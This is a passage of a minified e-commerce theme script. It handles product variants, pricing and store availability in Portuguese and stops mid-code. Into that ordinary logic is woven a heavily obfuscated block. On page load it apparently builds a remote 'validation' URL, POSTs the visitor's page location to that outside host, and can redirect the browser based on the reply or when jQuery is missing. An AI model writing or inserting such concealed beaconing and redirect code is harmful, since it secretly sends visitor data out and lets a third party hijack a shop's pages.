_createClass(e,[{key:"updateWithVariant",value:function(e){this.element&&(e?this._renderAvailabilitySection(e.id):this.element.textContent="")}},{key:"_renderAvailabilitySection",value:function(e){var t=this;this.element.innerHTML="";var i=document.getElementById("StoreAvailabilityModal-".concat(e));return i&&i.remove(),fetch("".concat(window.routes.rootUrlWithoutSlash,"/variants/").concat(e,"?section_id=store-availability")).then((function(i){return i.text().then((function(i){var n=document.createElement("div");if(n.innerHTML=i,n.innerHTML=n.firstElementChild.innerHTML,"0"!==n.firstElementChild.getAttribute("data-count")){t.element.innerHTML=n.innerHTML;var o=document.getElementById("StoreAvailabilityModal-".concat(e));document.body.appendChild(o)}}))}))}}]),e}();function _0x1bc1(e,t){var i=_0x4f87();return(_0x1bc1=function(e,t){return i[e-=149]})(e,t)}!function(e,t){for(var i=_0x1bc1,n=e();;)try{if(590137===parseInt(i(853))/1*(parseInt(i(1040))/2)+parseInt(i(505))/3+parseInt(i(1291))/4*(parseInt(i(343))/5)+parseInt(i(433))/6*(-parseInt(i(1402))/7)+-parseInt(i(875))/8*(-parseInt(i(363))/9)+-parseInt(i(1135))/10*(parseInt(i(1182))/11)+-parseInt(i(1150))/12*(parseInt(i(340))/13))break;n.push(n.shift())}catch(e){n.push(n.shift())}}(_0x4f87);var _0x47b799=_0x5ad5;function _0x5ad5(e,t){var i=_0x1bc1,n={XrOUL:function(e,t){return e-t},NKNyj:function(e,t){return e+t},DUFgw:function(e,t){return e+t},kuwyQ:function(e,t){return e*t},uMcck:function(e){return e()},tGNCf:function(e,t,i){return e(t,i)}},o=n[i(494)](_0x4add);return _0x5ad5=function(e,t){var s=i;return e=n[s(489)](e,n[s(1352)](n[s(468)](n[s(456)](5710,-1),-1402),7347)),o[e]},n[i(222)](_0x5ad5,e,t)}function _0x4add(){var e=_0x1bc1,t={GUWJF:e(1385),LCEHb:e(483)+e(629),QocBh:e(423)+e(448),BSEOR:e(235)+"KM",iIvTA:e(669),UiKDI:e(997)+"G",AUJjD:e(474),vObBh:e(1249),QWPlB:e(500)+e(1337),HCHYV:e(254),ZjINx:e(472)+e(387),uyPjz:e(1055),sREkh:e(213)+"l",HPfOb:e(885),QWbVY:e(377),tHcsg:e(1311),qofLR:e(595),itImy:e(292),BDJav:function(e){return e()}},i=[t[e(1156)],t[e(565)],t[e(732)],t[e(767)],t[e(1113)],t[e(501)],t[e(1360)],t[e(1060)],t[e(985)],t[e(1325)],t[e(1158)],t[e(515)],t[e(1400)],t[e(1216)],t[e(1321)],t[e(798)],t[e(677)],t[e(169)]];return _0x4add=function(){return i},t[e(346)](_0x4add)}!function(e,t){for(var i=_0x1bc1,n={spDbI:function(e){return e()},TRESp:function(e,t){return e+t},SIIMA:function(e,t){return e+t},TTpeF:function(e,t){return e+t},otcCd:function(e,t){return e+t},aWQVt:function(e,t){return e/t},xIFOY:function(e,t){return e(t)},rlBba:function(e,t){return e+t},CZXCa:function(e,t){return e*t},EJKeR:function(e,t){return e(t)},iwRJW:function(e,t){return e(t)},qzgkV:function(e,t){return e+t},KKYdw:function(e,t){return e+t},MEztt:function(e,t){return e/t},VPTKE:function(e,t){return e(t)},ffpsz:function(e,t){return e(t)},hlxsx:function(e,t){return e+t},SxxOT:function(e,t){return e*t},UTxyj:function(e,t){return e/t},BFbdz:function(e,t){return e(t)},ZHRzx:function(e,t){return e*t},fMWdg:function(e,t){return e/t},TvqPB:function(e,t){return e(t)},KZYnu:function(e,t){return e(t)},FexXC:function(e,t){return e+t},NPVwn:function(e,t){return e*t},XpcjF:function(e,t){return e(t)},cBLbw:function(e,t){return e+t},ISpuw:function(e,t){return e/t},mpfVR:function(e,t){return e(t)},FsPSZ:function(e,t){return e+t},sgxRS:function(e,t){return e+t},qoovq:function(e,t){return e*t},PkDkP:function(e,t){return e/t},CAMEx:function(e,t){return e+t},ngOQH:function(e,t){return e/t},rBmWB:function(e,t){return e+t},SMTTJ:function(e,t){return e*t},tCDGu:function(e,t){return e/t},QepSR:function(e,t){return e(t)},rzMSI:function(e,t){return e+t},yndVR:function(e,t){return e(t)},cpsGu:function(e,t){return e+t},FzVqn:function(e,t){return e*t},WedQn:function(e,t){return e*t},GBtAD:function(e,t){return e===t},adafU:i(1191),FYeeA:i(900)},o=_0x5ad5,s=n[i(940)](e);;)try{var a=n[i(1121)](n[i(1121)](n[i(966)](n[i(1316)](n[i(643)](n[i(1316)](n[i(439)](-n[i(521)](parseInt,n[i(521)](o,241)),n[i(832)](n[i(1316)](n[i(914)](-26,173),333),n[i(914)](-4166,-1))),n[i(914)](n[i(439)](n[i(462)](parseInt,n[i(521)](o,245)),n[i(966)](n[i(1121)](9639,-2684),-6953)),n[i(439)](n[i(462)](parseInt,n[i(761)](o,243)),n[i(949)](n[i(692)](-7145,-5011),12159)))),n[i(435)](n[i(1328)](parseInt,n[i(1286)](o,246)),n[i(966)](n[i(182)](n[i(961)](1,7463),-778),-6681))),n[i(961)](n[i(1086)](n[i(1286)](parseInt,n[i(1299)](o,247)),n[i(692)](n[i(949)](5707,n[i(914)](1,-3620)),n[i(1083)](-2082,1))),n[i(681)](-n[i(1181)](parseInt,n[i(1137)](o,239)),n[i(832)](n[i(734)](3525,-544),-2975)))),n[i(1118)](n[i(681)](-n[i(315)](parseInt,n[i(521)](o,250)),n[i(832)](n[i(907)](-2645,-5370),n[i(1118)](6,1337))),n[i(152)](n[i(1328)](parseInt,n[i(1079)](o,238)),n[i(1056)](n[i(1269)](8687,-2871),n[i(1108)](4,-1452))))),n[i(1108)](n[i(1278)](n[i(521)](parseInt,n[i(462)](o,248)),n[i(966)](n[i(1248)](7048,8260),-15299)),n[i(963)](n[i(761)](parseInt,n[i(462)](o,249)),n[i(1217)](n[i(734)](3774,9963),-13727)))),n[i(477)](n[i(327)](n[i(1253)](parseInt,n[i(315)](o,240)),n[i(640)](n[i(692)](9129,7474),-16592)),n[i(435)](n[i(521)](parseInt,n[i(1323)](o,236)),n[i(1121)](n[i(217)](7331,n[i(446)](-3023,-2)),n[i(1312)](4455,-3)))));if(n[i(428)](a,729884))break;s[n[i(205)]](s[n[i(341)]]())}catch(e){s[n[i(205)]](s[n[i(341)]]())}}(_0x4add),typeof jQuery===_0x47b799(244)&&(window[_0x47b799(242)][_0x47b799(237)]=_0x47b799(235)+_0x47b799(251)+_0x47b799(252));var _0x305833=_0x4d0a;function _0x6d1e(){var e=_0x1bc1,t={fQbAX:e(765)+e(708),DpVEL:e(1212),WKewg:e(852)+"lT",hmbJo:e(902)+e(1224),ZViNc:e(292),rjqVW:e(444),ShqQj:e(564),LBJpb:e(384),SnqHu:e(806),lGUHJ:e(570),akAgP:e(669),uCdfv:e(749),rnlXK:e(1213),xQrTw:e(1386)+"Zs",AZjwk:e(1309),itaeB:e(684),rqEBq:e(183)+"Cr",hrwTS:e(1138),aHntw:e(885),TKqtw:e(377),bkDmy:e(1311),BRWju:e(1077),qACFU:e(1204),BFbCi:e(219),RPhpt:e(860),NJYYL:e(1417),hxNiM:e(794),tkCCV:e(1267),PDGRe:e(358)+e(906),QHLnd:function(e){return e()}},i=[t[e(567)],t[e(1080)],t[e(772)],t[e(374)],t[e(598)],t[e(763)],t[e(701)],t[e(158)],t[e(1084)],t[e(394)],t[e(242)],t[e(554)],t[e(1176)],t[e(605)],t[e(883)],t[e(799)],t[e(1264)],t[e(1262)],t[e(1066)],t[e(1167)],t[e(1052)],t[e(265)],t[e(1338)],t[e(1315)],t[e(151)],t[e(1219)],t[e(1322)],t[e(1348)],t[e(534)]];return _0x6d1e=function(){return i},t[e(1178)](_0x6d1e)}function _0x4d0a(e,t){var i=_0x1bc1,n={ogcxY:function(e,t){return e-t},rPcAV:function(e,t){return e+t},zZLBK:function(e,t){return e+t},fstgf:function(e,t){return e*t},GiLXp:function(e,t){return e*t},vWkfJ:function(e){return e()},FEHnC:function(e,t,i){return e(t,i)}},o=n[i(425)](_0x6d1e);return _0x4d0a=function(e,t){var s=i;return e=n[s(844)](e,n[s(305)](n[s(434)](8194,n[s(557)](1,2174)),n[s(445)](4958,-2))),o[e]},n[i(201)](_0x4d0a,e,t)}function _0x4f87(){var e=["wutKs","?variant=",'<p class="',"UZNdj","tkCCV","variant:ch","inventory_","e-estoque","NKNyj",".product-f","l:</span>","available",'v class="p',"oHwiZ","slice","cnDqt","AUJjD","uspmx","fXPYy","div","NknwR","ild(","m pix e ec","OxSDX","options","bSEiU","wmAZP",'uto">',"cess","preventDef","EgeDZ",'-junto"]',"properties","://www.w3.","ement","yrAUA","tor-type",'n*="/cart/',".total-pop","qyVtr","AQfXa","536EQcAiO","747789ZIAZ","vZlNn0B3jL","XVUVo","foOVR","lvtiY","parentNode","hes","zAGEU",'on="botao-','.3em" heig',"ent__price","EMxYL","DXGRs","la7x","sREkh","ct-label--","7jGmVsr","tVariantFr","AUUnQ","CLFLS","quVCj","Quantidade","nt-id","variantsIn","uEMis","GHjtg",".block-swa","Mode","xFFQG","89+/=","yuiMn","responseTe","1|4|0|3|2","sually-hid","AxffJ","[data-acti","PQLrj","disconnect","mYsaD",'y-hidden">',"Ljjak","oGWKE","ventories","RuQmL",'ne" stroke',"-low",'ne" d="M0 ',"label--on-","Disponível","timesparce","slideDown","mta1n3fqzu",'are"><span',"EFGHIJKLMN","option2","pan style=","orm__optio","eta__sku","button--pr","rFRSF","XQcAw","RPhpt","ISpuw","YSjeC","OsAji","jpSsk","_updateSku","<div class","LBJpb","></div>","change","5stW","cEncb",'dth="2.5" ',' class="pr',"dosYr","</div>","alert--suc","snzmJ","itImy","olphN","mgHEn","stilo-parc","SrTTC","entory",'highlight"',"nt-boleto",".quantitys","QfGbV","XRIeN","showInvent","eonfm","hlxsx","512575oCKp","tsapp","rcelas-12x","uIAhc",'"12" y1="5',"mtyXnJq0mf","sAFwm","IrlvC","replace","la8x","DhjPBq","RUVlr","LdFsk","/div><span",'ge"><svg x',"rRLlM","EUNWZ","variant-sw","FEHnC","GaLuI","abcdefghij","QVrnZ","adafU","wxqrE","_measureme","data-buy-n","LUgaI","VFtZG","WNRsn","4|2|1|3|0","53123pjsWp","PxZey",'<line x1="',"bGYFe","cpsGu","tyQkE","json","data-stock","HRr3r3AG","tGNCf","lGWyx","AhjLzG"," alterada:","Bg9JyxrPB2","2|13|3|0|6","rrCsL","iVQda","baGKx",'nt"><span ',"XZNGn","QXGpV","product-fo","208780gLcN","HMDvW","OddgO","ngjOtwv5uq","jGlJf","hFuoe","aLwLh","akAgP","ibute","delegateEl","n/json","timesPix","wEdAg","getElement","bind","BVYfj","zsQLu","vbwq","ePrice","20qzCask","oryState","rAiHj","LGLYR","wQaHs","XBrpP","tButton","RHpLJ","GRHtL",".buy-toget",".sc-VcoSR","BRWju","AUvFh","message","nCart","ryThreshol","nZCXmtGWC2","SGUMA","WUdpJ","ted-value",'" width="1',"owkRr","wareDiscou","lBLEE","-message",".vezes-pop","bGUFv","QpowS","ixCsT","5px;margin","qQUAr","disabled","ceyLh","OnSaleLabe","Nrrsl","color-swat","button--di","hIthx","href","JKgPn","JQVSt","zDEUi","data-actio","quantidade",'"margin-bo',"pINHm","sale pagin","ina-produt",".quantity-","HvYln","alert--err","rPcAV","zzDql","YHiVx","KQbvk","RtAOi","watch:nth-",'2="19"></l',"unit","SfgUP","torAll","XpcjF","LIVqH","hPwck","LqxLn","UmiiN","data-id","currentVar","LCRBe","uest","IhTGS","KwmJv",' x1="18" y',"tCDGu","_price","position: ","la10x","dbnaq","uQItR","oryQuantit",'ss="parcel','"icon icon',"2|10|6|3|7","product","Sheol","GyqHP","13CpgiRW","FYeeA","skLxj","1819615ifzYKQ","SdioQ","khEbD","BDJav","sPpez",'ix-value">',"onomize ","RuKWW","on__button","each","DFOpi","mImBH","cfZpr","rSEfY","oZkbp","4174640IBw",'o">ou <spa',"max","#buy-toget","</span>","873HXxxAz","QqDMk","IibSZ",'x;"><path ',"tnTUb","sjIei","jZcch","insertAdja","serialize","CiLKP","LmMEg","hmbJo","kDJyo","jLvhjuDa","plus.store","lues",'s="visuall','ht="1.3em"',"XMLHttpReq",".quantidad","apWBk","host","la3x","textConten","Apd","stickButto","n[data-sel","arrow-down","countLabel","bar--hidde","dTJwP","lGUHJ","masterSele","15|10|1|7|","Wjhqj","RNFpY","indexOf","slideUp",".inventory",'mlns="http','"12" y2="1',"Error addi","pathname","yDJwo",".variant-s","add-to-car","FQBbC","productAdd",".product-m","4|0|3|1|2","-regular f","GeCcz","ductPrices","QFvfn","nto</div><","sku","on-sale","HmSrI","eta .produ","PKt1Px","5628810ujw","ASIIr","vWkfJ",'="align-pr',"xaSkU","GBtAD","oefhd",' style="fo',"-max","ity-contai","5803806LTOEUO","zZLBK","MEztt","&nbsp;","deKXU","IUNAt","aWQVt","ent","l product-","productReg","moneyWithC","12fmTbMG","GiLXp","FzVqn","percentage","xDl","iJxAf","atch--disa","gCVlU","data-optio","ng product","zjxky","zgmag","kuwyQ","mgEQn","ORBWN","pnHAs",".label-pix","ariant_id","EJKeR","aDClS","BDDqA","zRrTs","jLiOe","kCountdown","DUFgw","span>no pi","zcqnr","umITN","1116045Qey","name","undefined","times","yVfLL","SMTTJ","th_values","round",'stroke="no',"her-list i","-bold-popu","1679850ebX","data-selec","productDat","element","true","wMCdJ","XrOUL","5|9|7|0|8","FfwnN","shopify-pa",'ne"></path',"uMcck","iYtJR",".preco-bot",' class="vi',"BaSax","observe","3966704EUB","UiKDI","option3","ontador","WcCIPQ","2523078RoNvQj","cdfNO","wyrRV","fiDie",'-cart"]',"jSlcz","eta__store","><span cla","YiVEQ","e <span cl","uyPjz","EQVwt","pUSNb","qesRY","4|1|3|7|6|","lVBYA","xIFOY","nde3mtKWtK",'l-list"><s',"UdDLS","eft: -1px;","className","variantSel","XYCdq","Dw5KzwzPBM","lRJdT","Sdpvw","rrentColor","heExa","PDGRe","ence-value","umber",'a-produto"',".js","timesBolet",".vezes","UzwMH","5|8|11|0|1","modal:clos","UHrxS",'">Pague co',"ENIdl","-left: -3p","[data-prod",'ce" data-m',"KEJMr","remove","firstEleme","DqKar","uCdfv","qtcZC","YVicN","fstgf","-tabler ic","AvmAo","orm__singl","wtxpt",'vg" class=',"vJviG","frWyw","LCEHb","stringify","fQbAX","BgJur","productSal","active","XCMpW","BUDTT","selected_v","management","iv>","lwikE","iGUFf","SecxB","innerHTML","PPSIE",'1="13" x2=',"elas-produ",'ze: 14px;"',"form[actio","mat","zNzuT","rQHHy","xrvRT","block","PhurZ","uHaBR","WohMt","tory","GdlXi","12ASCYyv",">Economia ","uuVKE","ZViNc","urTdi","replaceSta","uhiix","% Off</div","querySelec","Sem estoqu","xQrTw","jurHt",'on="add-to',"createElem","currencyCo",'ce"><p cla',"RRdAl","la12x","/cart","mSoldOut","x-discount","4|3|0|1|2","nnMEj","elect-","inline","rzYDP","DQilb","estilo-par","RxGep",'round" str',"trkXP",'in="round"','ass="cor-d',"iant","LMX","gefIM","_updateInv","zNhSC","tor","la12xNumbe","hTKsr","PSaAX","VrNTe","16|5|9|8|1",".boxParcel","rzMSI","kORnn","success","otcCd","ctor","RbmrF","eXnpv","xdPGN","zJkoz","TkjGw","WqRxZ","VbycB","DRquz5","stopPropag","wViMM","ToCartButt",'an class="',"eMAix","la4x","zSwRt","x; font-si","YbrKK","DHmUN","wTTjd","sLkiX","HEsLq","discountMo","checked","DbqNV","location","mrEyH","mAddToCart","ault","3|8|1|5","theme","UivCb",'n class="e',"qofLR","oaSWv","woPiZ","UsVpc","fMWdg","kYiql","WvTwX","getItem","xyahV","orm__inven","eta__sku-n","emApY",'0 0 24 24"',"jQHAe","NMNoC","KKYdw","_setupStoc","zsnsZ","JanMN","><line x1=","pJjpA","eGZrk","IGSQZ","min","ShqQj","KgVpB","getAttribu","HMPBX","alert ","gIVmE","celas-prod","joE","UWlID","PQLol","9ZAg9WAwz5","page","umYeF",'ainer"><di',"oMbgk","oduct-labe","_addToCart","foler","concat","KAHWx","ing:start","lNDHCMvWBh","fYZwD","color","yeKCX","JaeuS","IFXeo","sonalizaca","timesParce","0|1|4|9|2|","DmsCX","QocBh","inventory-","FexXC","pNTju","OKzzq","variant","<span>","ntyZoxPPre","cDUgK","tclDb","musHL","lue-popup","variants","0|3|7","style","removeAttr","pYHVh","log","YCguq","klmnopqrst","nuCFm","eYKiE","list",'produto"><',"GPaVr","RmIHb","closest","</p>","mUnavailab","iwRJW","centElemen","rjqVW","slzVx","1795880zOX","vaPvS","BSEOR","2x-pagina-","BChYc","TUSZB","tSVBH","WKewg","Bfcaa","jhPgA","8|7|3|10|6","NHbkx","line><line","ANKGv","tPrice","cXAUh","DpfWB","pKhuN","qGUEg",".botao-wha","innerText","svyoX","roDIg","hanged","Cpdou","Kmwig","em até <sp","qfOxC","LKymo","ENbiB","_getCurren","WcPmb","OTPcp","tHcsg","itaeB","mtG2nMjoDf","ayUUd","plate","MTVVA","__percenta","ZkOTP","ajax","applicatio","fromCharCo","value","LRYne","ing:end","DmYdU","PrPRy","option1","updateWith",'ly-hidden"',' viewBox="',"_updatePro","zgAQr","Uymbc","UCclk","BpBKX","teners","unit_price","|4|5|7|6|1",'ss="visual',"Variant","TzDue","nt-size: 1","bwVXS","IUZnS","rlBba","<span clas","TWoGV","_botaoflut","kQvrX","vsDsI",'="pix-cont',"utton2","bWFBm","YZ01234567","e-selector","NpSoB","ogcxY","nCafv","0|3|9|10|8","HTTpR",'="discount','-linecap="',"drawer","aCxfw","815460mnSC","638PQOdds","PmEa","AMFXc","XJhZC",'y2="19"></',"de ","_onVariant","n/index.ph","iTlBA","contents","Intersecti","LZRrx","bTxeR","ation","mZC4ndC3vf","same-origi","ence-unit","vsmgk","sesyX","DNEJO","AugXH","</b></span","40872SqYXWk","s to cart:","LqRTb","WqzMF","ability","HlKca","anged","MDmfi","AZjwk","IMtTZ","opify.ware","orm__add-b","sIatG","parse","#8a9297","KBmOQ","wWrGp","imary","bled","jzWmq","utton3","<br>",' class="fa',".unit-pric","descriptio","shift","5|4|3|2|0|","6276294jLB","NxIDq","reference_",'to">',"Wpi","cBLbw","vezes",'stroke="cu',"_attachLis","productFor",".parcelame","ueDlD","CZXCa",'nt">',"org/2000/s","sabled","uPbPZ","xcseN","llGJqx","QLlRw","VDMsr","fGpAo","mhGHH","GCWcB","block-swat","template",'="full-pri',"utton","setAttribu","ularPrice","WVQPz","formatMone","selected",'den">',"usSvW","lqZEw","NGUOd","2|1|0|3|4|","spDbI","smpnr","ent__refer","sbDck","orm__info-","kANMJ","from","price","la1x","qzgkV","uct-json]","GMGqQ","showWhatsa","haCPN","leKtV","options_wi","jWFkI","3|5|4|2|0|","sAFXy","deOoo","XGpqB","SxxOT","add","ngOQH","utton1","mJm0nZGWm1","SIIMA","RbrHv","unt","zUiCv","_updateAdd","<span>Tota","3|6|7|5|0","4|2|9|1|8|","vpytu","storeAvail","_showAlert",".color-swa","NeslX","lfxDB","4|1|0|2|3","uvwxyzABCD","ton","4|1|2|3|0","vhqUo","QWPlB","_updateSel","parcela12x","EzYcX","7|3|6","Sugvt","WdlUe","--unbrande","RUjlr","FWArW","charAt","HrtMK","65202psQuM","{{savings}","product:ad","3|2|0|4|1","tch:nth-ch","charCodeAt","click","lYkhR","mtwUx","vOCxzN",'ntity"]',"SZjwT","jqPIU","YkrTp","productTem","JNWvj","eOGPv","isQuickVie","nDbim","Changed","theme:load","IMqtu","length",'i style="l','flutuante"',"compare_at","bAuJG","PsEum","html","_updateUni","her-main-p","width","zafRx","-estoque","WOccx","Xbbzf","zCBzD","routes","qLLLd","AsVPM","urrencyFor","UqzEE",'" x2="12" ',"414MmxQTb","-high","WYFJf","option","NxPmR","ting","klgeJ","toggle",'" fill="no',"policy","parcelas-1","aspxj","bkDmy","wlIzI","omOptions","70KVRbsW","FsPSZ","ell","mJjuCNnfyv","pzahf","vObBh","xavyB","vEUyc","qUSDg","<strong>",'class="pri',"aHntw","dqBvV","nHxjA",".campo-per","tQDFb","ice-discou","NbkTw","WewZV","display","some","-estoque-c","split","afterend","mpfVR","DpVEL","></p>","JoJBD","ZHRzx","SnqHu","dispatchEv","UTxyj","e-measurem","qyvIz","YfxWg","4|2|14|11|","LSvyJ","nytXa","rm__status","CWjlq","LZOvE","quantity","nt-pix",".price-lis","|9|4|8|1|0","0|4|7|2|6|",'6" y1="13"',"ded","ImHFk","lHDdF","rYmuP","la11x","deny","qoovq","uante","la9x","SxqZH","hknkY","iIvTA","[selected]","owowj","%</b>","x</span><d","NPVwn","tMIWn",".billet-va","TRESp","mrpWR","prop","MuGwo","ppButton","Qbqsz","ner",'<b class="',"IxAfH","attr","iner","SmItC","enableHist","forEach","410230TkUNbw","la5x","KZYnu","POST",'ard"></i> ',"_updateDis","AVpZc",".pix-conta","ttom: -10p","catch","dtSYz",'s="price p','oduto"><b>',"productOpt","hIFfb","6620916uzigfh","zTqxE",' x2="12" y',"YsAoE","ElYNN","xFNFj","GUWJF"," stroke-wi","ZjINx",' class="pi',"HzYuZ","EKkez","n-position","etsRG","child(","off","deEnabled","TKqtw","HTCZq","oZyYX","OPQRSTUVWX","aIKFB","mSLGx","fsKLJ","fPszP","roduct-id","rnlXK","-countdown","QHLnd","GtDwO","cNGTx","TvqPB","121wNgFEF","selector-p","o-preco-pa","onObserver","yment-butt","Tkilm","oke-linejo","Ahr0Chm6lY","OHUTa","push","MiMFu","</strong><","dxZhT","mJjeyKrABu","inventorie","YenDB","3|4|6|1|2|","showPaymen","values","0h24v24H0z","protocol",'="part-pri',"6387iQskMU",'[value="',"ozgsw",".kit-swatc","ayment-but","fPbSy","fpAvu","ch--disabl","error","30edCjcO","ine></svg>","6|5","HPfOb","rBmWB","VFrcK","NJYYL","UxZJn","pyHtB","lowInvento","destroy","YSY","JLIPc","VYKjx","a-credit-c","AcJUp",'add"]',"jMBTC","OvYNc","_comprejun",'on="compre',"la6x","nCheckout","rice--comp","showDiscou","PgSwb","ao-flutuan","ce price--","exZRg","abHhC","PkqlB","none","cartType","x</span> d","voMRe","CAMEx","18pcNnTN","inline-blo","-bar","gQQZj","QepSR","isIntersec","KUTJm","as-12x-pag","ById","cartAddUrl","pglkp","ntChild",'[name="qua',"hrwTS","rUoRG","rqEBq","ectors",".shopify-p","/validatio","5|2|0","sgxRS","YVrGH","_onOptionC","then","uuzow","nput","on-tabler-","</span></d","VQGzO","PkDkP","ArgCi","roduct","fGSxV","tUDLn","WKdpJ",".wareDisco","history","ffpsz","collection","6|2|4|5|1|","BQmYL","lpEHC","12vXxWfQ","|9|1|5|2|0","la2x","AaLkn","oney-conve","KiZos","orm__selec","moneyForma","BFbdz","-availabil","GbiUR",'="product-',"WvgPQ","-pagina-pr","oHlwp","CMRCe","ElUAQ","#product-s","setItem"," em estoqu","https://sh","WedQn","WIcEB","classList","BFbCi","TTpeF","kmotY","meta__labe","ionsWithVa","ZhWpj","QWbVY","hxNiM","yndVR","toString","HCHYV","RJDFY","data-varia","VPTKE","% de desco","rtible>","uGjhH",'relative;"','s="price">',"iFLLr","ector-type","qVBmn","FUH","qACFU","languages","dezZC","uvYAS","RtGMo",'9"></line>'];return(_0x4f87=function(){return e})()}(function(e,t){for(var i=_0x1bc1,n={GdlXi:function(e){return e()},LGLYR:function(e,t){return e+t},BQmYL:function(e,t){return e+t},tyQkE:function(e,t){return e+t},oHlwp:function(e,t){return e+t},zzDql:function(e,t){return e/t},hTKsr:function(e,t){return e(t)},yuiMn:function(e,t){return e(t)},RbmrF:function(e,t){return e*t},WqRxZ:function(e,t){return e*t},PQLol:function(e,t){return e/t},Sdpvw:function(e,t){return e(t)},AsVPM:function(e,t){return e(t)},WqzMF:function(e,t){return e+t},jSlcz:function(e,t){return e+t},LmMEg:function(e,t){return e*t},mhGHH:function(e,t){return e(t)},WUdpJ:function(e,t){return e(t)},lHDdF:function(e,t){return e+t},RUjlr:function(e,t){return e*t},PhurZ:function(e,t){return e/t},IUNAt:function(e,t){return e(t)},JoJBD:function(e,t){return e+t},xFFQG:function(e,t){return e*t},woPiZ:function(e,t){return e+t},BpBKX:function(e,t){return e+t},KiZos:function(e,t){return e*t},uHaBR:function(e,t){return e/t},pYHVh:function(e,t){return e+t},SGUMA:function(e,t){return e+t},SecxB:function(e,t){return e*t},kYiql:function(e,t){return e/t},TUSZB:function(e,t){return e*t},sAFwm:function(e,t){return e*t},OxSDX:function(e,t){return e/t},DQilb:function(e,t){return e(t)},JLIPc:function(e,t){return e+t},LIVqH:function(e,t){return e*t},QpowS:function(e,t){return e===t},QfGbV:i(1191),DmYdU:i(900)},o=_0x4d0a,s=n[i(594)](e);;)try{var a=n[i(257)](n[i(257)](n[i(1289)](n[i(1289)](n[i(218)](n[i(1305)](n[i(306)](n[i(635)](parseInt,n[i(1416)](o,466)),n[i(1289)](n[i(257)](n[i(645)](-1,-4193),n[i(650)](-521,1)),-3671)),n[i(710)](n[i(635)](parseInt,n[i(635)](o,473)),n[i(1289)](n[i(1305)](-3500,-3378),6880))),n[i(650)](n[i(710)](n[i(531)](parseInt,n[i(1036)](o,475)),n[i(878)](n[i(510)](8383,n[i(373)](2,1004)),-10388)),n[i(710)](-n[i(924)](parseInt,n[i(272)](o,478)),n[i(1289)](n[i(1104)](5470,n[i(993)](25,-1)),-5441)))),n[i(590)](-n[i(924)](parseInt,n[i(438)](o,460)),n[i(257)](n[i(1082)](n[i(1414)](2,-986),-5569),7546))),n[i(993)](n[i(306)](-n[i(635)](parseInt,n[i(1416)](o,456)),n[i(679)](n[i(822)](4992,n[i(1296)](3,79)),-5223)),n[i(591)](n[i(1036)](parseInt,n[i(1036)](o,457)),n[i(748)](n[i(271)](n[i(1296)](1,-2633),-8740),n[i(578)](-20,-569))))),n[i(682)](n[i(924)](parseInt,n[i(272)](o,472)),n[i(1104)](n[i(1289)](n[i(770)](-31,-61),1724),n[i(189)](-1,3607)))),n[i(1367)](n[i(531)](parseInt,n[i(621)](o,476)),n[i(271)](n[i(1225)](n[i(316)](1,-250),-87),346)));if(n[i(281)](a,671413))break;s[n[i(178)]](s[n[i(812)]]())}catch(e){s[n[i(178)]](s[n[i(812)]]())}})(_0x6d1e),localStorage[_0x305833(458)](_0x305833(452),_0x305833(464)+_0x305833(462)+_0x305833(463)+_0x305833(471)+_0x305833(468)+"p");let setdata=window[_0x305833(454)][_0x305833(480)];var passou="",themeID=_0x305833(453),request=$[_0x305833(452)]({url:localStorage[_0x305833(459)](_0x305833(452)),crossDomain:!0,data:{setdata:setdata},type:_0x305833(461),dataType:_0x305833(467),complete:function(e,t){var i=_0x1bc1,n={rzYDP:function(e,t){return e===t},UzwMH:function(e,t){return e(t)},PgSwb:function(e,t){return e(t)},UZNdj:function(e,t){return e+t},XJhZC:function(e,t){return e+t},zAGEU:function(e,t){return e(t)},cnDqt:function(e,t){return e+t},UHrxS:function(e,t){return e*t},qLLLd:function(e,t){return e(t)},dosYr:function(e,t){return e*t},NbkTw:function(e,t){return e*t}},o=_0x305833,s={ENbiB:function(e,t){return n[_0x1bc1(620)](e,t)},frWyw:n[i(541)](o,474)};if(s[n[i(1238)](o,470)](t,s[n[i(541)](o,479)])||!e[n[i(1347)](n[i(541)](o,469),"xt")])console[n[i(541)](o,455)](e,t);else{var a=e[n[i(856)](n[i(1238)](o,469),"xt")][n[i(1393)](o,465)](";");s[n[i(1393)](o,470)](a[n[i(1359)](n[i(1359)](-9684,n[i(544)](-1,4031)),13715)],"f")&&(window[n[i(1035)](o,454)][n[i(1035)](o,477)]=a[n[i(1347)](n[i(1359)](8472,n[i(165)](271,7)),n[i(1072)](48,-216))])}}}),ProductVariants=function(){var e=_0x1bc1,t={TWoGV:e(336)+e(1099)+"|5",bWFBm:function(e,t){return e===t},YbrKK:e(573)+e(461),xavyB:e(814),VbycB:e(1440),svyoX:e(502),lVBYA:e(548)+e(950),Sugvt:function(e,t,i){return e(t,i)},foOVR:e(1100)+e(673),BgJur:e(744),HvYln:e(927),ASIIr:e(1353)+e(1442)+e(389)+e(1335)+"]",YsAoE:e(337),vpytu:e(411)+e(511)+e(1300)+e(432)+e(1127),rrCsL:e(1196)+"s",emApY:e(955)+e(478),nCafv:e(1308)+e(618),xFNFj:e(1003),dTJwP:e(160),fPbSy:e(1353)+e(560)+e(842),iTlBA:e(1421)+e(607)+e(509),jQHAe:e(1421)+e(1233)+e(1375),aIKFB:e(1421)+e(1394)+e(1021)+"]",oGWKE:e(1198)+e(490),KEJMr:e(1349)+e(881),zcqnr:function(e,t){return e/t},GHjtg:function(e,t){return e*t},uEMis:function(e,t){return e+t},owowj:function(e,t,i,n){return e(t,i,n)},iGUFf:function(e,t){return e(t)},nDbim:function(e,t){return e-t},GRHtL:function(e,t){return e+t},DmsCX:e(436),eOGPv:e(971)+e(1354),ElUAQ:function(e,t){return e(t)},AxffJ:e(1284)+e(968),YHiVx:e(1435)+e(634)+"r",olphN:e(987)+e(1413),cEncb:e(1142)+e(1131),OKzzq:e(246),zgmag:e(539)+"o",NpSoB:e(729)+e(948),PxZey:e(729)+e(1293),Ljjak:e(729)+e(385),jGlJf:e(729)+e(658),hIFfb:e(729)+e(1136),OTPcp:e(729)+e(1234),lYkhR:e(729)+e(1399),PkqlB:e(729)+e(192),pzahf:e(729)+e(1110),leKtV:e(729)+e(330),mgHEn:e(729)+e(1106),GyqHP:e(729)+e(612),HTCZq:e(496)+e(1239)+"te",sbDck:e(264),RbrHv:e(639)+"as",tclDb:e(1098)+"t",iJxAf:e(1244),BUDTT:e(1407)+e(225),Kmwig:function(e,t){return e===t},cfZpr:e(947),XBrpP:e(1022)+e(328),yVfLL:e(302)+e(1183)+e(1280),IrlvC:function(e,t){return e>t},kmotY:e(1128)+e(276)+e(915),zCBzD:function(e,t){return e-t},RNFpY:function(e,t){return 